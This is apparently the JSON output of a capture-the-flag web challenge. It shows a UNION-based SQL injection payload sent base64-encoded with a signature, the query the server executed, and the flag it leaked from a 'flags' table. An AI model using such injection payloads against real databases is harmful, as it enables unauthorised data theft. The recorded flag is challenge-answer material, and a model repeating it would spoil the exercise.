 {
"status": "ok",
"query": "SELECT * FROM users WHERE users.name='' UNION SELECT *, 1, 1 FROM flags; -- '",
"results": [
{
"id": 1,
"name": "dctf{Pump_7h3_s7r3am_h4s5_up!_353aa965}",
"age": 1
}
],
"description": "This query selects all users with the name '' UNION SELECT *, 1, 1 FROM
flags; -- '.",
"debug": {
"input": {
"signature": "fbd00becd97b31b9668b1dc0690dd8ec0b62e286",
"text": "JyBVTklPTiBTRUxFQ1QgKiwgMSwgMSBGUk9NIGZsYWdzOyAtLSA="
},
"steps": [
"Decoded text from base64 ✅",
"Selected query #0 ✅",
"Confirmed text and signature match ✅",
"Executed query ✅"
]
}
}